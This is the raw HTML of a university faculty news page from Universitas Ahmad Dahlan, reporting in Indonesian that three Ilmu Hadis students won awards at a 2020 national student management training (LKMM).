 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:12-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
</script>


</head>




<body id="top" class="post-template-default single single-post postid-8932 single-format-standard  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_8932'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staf Pengajar</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://fai.uad.ac.id/'>Program AIK FAI</a></span></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home avia_mega_menu_columns_2 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://fai.uad.ac.id/'>Kiprah Persyarikatan</a></span></li>
</ul>

</div>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/penerimaan-mahasiswa-baru-fai-uad-2021/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-8932 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-8932 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-kompetisi-nasional tag-fai-uad tag-uad tag-mahasiswa-fai tag-ilha-fai'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg" title="Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional"><img width="321" height="321" src="https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/' rel='bookmark' title='Permanent Link: Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional'>Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >24 November 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/berita/" rel="tag">Berita Nasional</a>, <a href="https://fai.uad.ac.id/category/berita/kompetisi-nasional/" rel="tag">Kompetisi Nasional</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://fai.uad.ac.id/author/nik-salsabiila/" title="Posts by niksalsabiila" rel="author">niksalsabiila</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div style="font-family: Tahoma; font-size: 13px;">
<p class="h1-title" style="text-align: justify;"><span style="font-weight: 400;"><strong>Yogyakarta, FAI TERKINI – </strong>Tiga mahasiswa dari program studi Ilmu Hadis, FAI UAD, membawa prestasi membanggakan dalam gelaran Latihan Keterampilan Manajemen Mahasiswa (LKMM) tingkat menengah Nasional Tahun 2020. Ketiga mahasiswa tersbeut adalah Nava Rindi yang menjadi juara Media Influencer, Ahmad Teguh juara 2 (Best Leader) dan Prabawati Dwi Utami menjadi juara 2 dalam lomba Opini dan juara 2 dalam Best Media Influencer<strong>. </strong></span></p>
<p class="h1-title" style="text-align: justify;"><span style="font-weight: 400;">Universitas Ahmad Dahlan melalui Biro Kemahasiswaan dan Alumni (BIMAWA) akan menyelenggarakan Latihan Keterampilan Manajemen Mahasiswa (LKMM) Menengah Tingkat Nasional. Kegiatan ini dimaksudkan untuk mengembangkan mahasiswa melalui pemberian bekal pengetahuan, keterampilan dan sikap dalam manajemen organisasi mahasiswa.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-8933" src="https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg" alt="" width="1080" height="1080" /></p>
</div>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://fai.uad.ac.id/tag/fai-uad/" rel="tag">Berita Fakultas</a>, <a href="https://fai.uad.ac.id/tag/uad/" rel="tag">Berita Universitas</a>, <a href="https://fai.uad.ac.id/tag/mahasiswa-fai/" rel="tag">Kemahasiswaan</a>, <a href="https://fai.uad.ac.id/tag/ilha-fai/" rel="tag">Prodi Ilmu Hadis</a></span></span></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg</span>
					   <span itemprop='height' >1080</span>
					   <span itemprop='width' >1080</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>niksalsabiila</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>niksalsabiila</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-11-24T23:07:50+07:00" >2020-11-24 23:07:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-01-31 23:13:26</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>You might also like</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/7620-2/' class='relThumWrap noLightbox' title='Info Admisi: Grup #dahlanmuda FAI 2020'>
	<span class='related_image_wrap' ><img width="180" height="76" src="https://fai.uad.ac.id/wp-content/uploads/2020/08/Gambar1-13-e1597470008798.png" class="attachment-square size-square wp-post-image" alt="" title="Gambar1" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/08/Gambar1-13-e1597470008798.png 397w, https://fai.uad.ac.id/wp-content/uploads/2020/08/Gambar1-13-e1597470008798-300x127.png 300w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Info Admisi: Grup #dahlanmuda FAI 2020</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/fai-uad-gelar-short-course-on-islamic-studies-bahas-islam-and-modernity/' class='relThumWrap noLightbox' title='FAI UAD GELAR SHORT COURSE ON ISLAMIC STUDIES BAHAS ISLAM AND MODERNITY'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://fai.uad.ac.id/wp-content/uploads/2024/10/shortcourse-web-frame-180x180.png" class="attachment-square size-square wp-post-image" alt="" title="shortcourse web frame" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2024/10/shortcourse-web-frame-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2024/10/shortcourse-web-frame-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2024/10/shortcourse-web-frame-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2024/10/shortcourse-web-frame-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2024/10/shortcourse-web-frame-450x450.png 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>FAI UAD GELAR SHORT COURSE ON ISLAMIC STUDIES BAHAS ISLAM AND MODERNITY</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/mengabdi-di-masa-pandemi-dalam-dahlan-muda-mengabdi-3/' class='relThumWrap noLightbox' title='Mengabdi di Masa Pandemi dalam Dahlan Muda Mengabdi #3'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'><img width="180" height="101" src="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png" class="attachment-square size-square wp-post-image" alt="" title="Tambahkan sedikit teks isi" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png 361w, https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6-300x169.png 300w" sizes="(max-width: 180px) 100vw, 180px" /></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Mengabdi di Masa Pandemi dalam Dahlan Muda Mengabdi #3</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/mempersiapkan-lulusan-berkualitas-prodi-bsa-susun-kurikulum-obe/' class='relThumWrap noLightbox' title='Mempersiapkan Lulusan Berkualitas, Prodi BSA Susun Kurikulum OBE'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'><img width="180" height="101" src="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png" class="attachment-square size-square wp-post-image" alt="" title="Tambahkan sedikit teks isi" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png 361w, https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6-300x169.png 300w" sizes="(max-width: 180px) 100vw, 180px" /></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Mempersiapkan Lulusan Berkualitas, Prodi BSA Susun Kurikulum OBE</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/mahasiswa-bsa-menangkan-kompetisi-tarik-suara-berbahasa-arab-tingkat-nasional/' class='relThumWrap noLightbox' title='Mahasiswa BSA Menangkan Kompetisi Tarik Suara Berbahasa Arab Tingkat Nasional'>
	<span class='related_image_wrap' ><img width="180" height="101" src="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png" class="attachment-square size-square wp-post-image" alt="" title="Tambahkan sedikit teks isi" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png 361w, https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6-300x169.png 300w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Mahasiswa BSA Menangkan Kompetisi Tarik Suara Berbahasa Arab Tingkat Nasional</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/teras-maba-membangun-keakraban-mahasiswa-baru-pai/' class='relThumWrap noLightbox' title='TERAS MABA: MEMBANGUN KEAKRABAN MAHASISWA BARU PAI'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'><img width="180" height="101" src="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png" class="attachment-square size-square wp-post-image" alt="" title="Tambahkan sedikit teks isi" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6.png 361w, https://fai.uad.ac.id/wp-content/uploads/2020/10/Tambahkan-sedikit-teks-isi-6-300x169.png 300w" sizes="(max-width: 180px) 100vw, 180px" /></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>TERAS MABA: MEMBANGUN KEAKRABAN MAHASISWA BARU PAI</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
